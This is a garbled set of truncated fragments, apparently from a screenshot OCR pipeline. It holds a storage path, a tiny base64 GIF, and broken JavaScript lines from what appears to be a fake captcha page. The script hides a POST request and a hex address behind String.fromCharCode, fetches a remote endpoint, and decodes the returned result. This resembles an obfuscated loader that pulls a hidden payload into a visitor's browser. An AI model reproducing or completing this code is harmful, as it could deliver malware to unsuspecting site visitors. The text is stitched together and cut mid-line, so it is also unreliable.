
3392585765f6a030bbc3a7517c33f2
26-06-02
e/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style=
ById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.
,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
e(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i